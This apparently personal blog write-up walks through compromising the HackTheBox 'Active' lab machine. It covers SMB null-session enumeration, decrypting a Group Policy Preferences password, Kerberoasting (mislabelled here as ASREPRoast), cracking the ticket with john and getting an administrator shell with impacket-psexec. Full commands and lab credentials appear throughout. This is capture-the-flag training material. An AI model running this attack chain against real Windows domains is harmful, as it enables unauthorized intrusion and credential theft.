NOVEMBER 2, 2022
Erick Junior Perez - @LordGuccif3r
This is a step by step on how to get administrative access in to Active machine from hackthebox which is a easy windows machine release on Jul 28 2018. First we launch NMAP to find open ports that allow us to get information about the target system. open ports, OS and software that is running on the target using the fallowing command:
$ sudo nmap -Pn -sVC -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152,49153,49154,49155,49157,49158,49165,49168,49169 -oN Recon/Targeted-TCP-ipv4 10.10.10.100The results comes back and base on the ports that are open it looks like is a domain controller.

Next we proceed to enumerate SMB using crackmapexec with no credentials and using a null session and we saw that we have read permition on the Replication directory. making use of smbclient we manage to login through smb and found what looks like a policies directory.
$ cme smb 10.10.10.100 --shares
$ cme smb 10.10.10.100 -u '' -p '' --shares
$ smbclient //10.10.10.100/Replication/ -N
Now we need to turn - recurse ON - and - prompt OFF - so we can download all directories without having to execute mget a lot of time.
$ smbclient //10.10.10.100/Replication -N
$ recurse ON
$ prompt OFF
$ mget *
We can analize all directories by using - tree - and as we can see there is a Groups.xml file that contains a gpp password.


If we cat the Groups.xml file we can se a user SVC_TGS and a encrypted password.
Making use of the tool - gpp-decrypt - we pass the encrypted string as an argument and manage to see the password on clear test. after that we proceed to confirm if the password is valid using - crackmapexec -
$ gpp-decrypt "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
$ crackmapexec smb 10.10.10.100 -u svc_tgs -p GPPstillStandingStrong2k18
Now that we have valid credentials lets try to make a ASREPRoast attack using a tool called impacket-GetUsersSPNs from the impacket suit and it looks like we manage to get a TGS from the user administrator.
$ impacket-GetUserSPNs active.htb/svc_tgs:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100
$ impacket-GetUserSPNs active.htb/svc_tgs:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request
After cracking the hash of the user administrator we confirm that is the correct password using crackmapexec again.
$ john --wordlist=/usr/share/wordlists/rockyou.txt tgt.hash
Lets try to get a shell on the machine as administrator using impacket-psexec.
$ impacket-psexec active.htb/administrator:Ticketmaster1968@10.10.10.100
As you can see you got administrator privilege on the machine.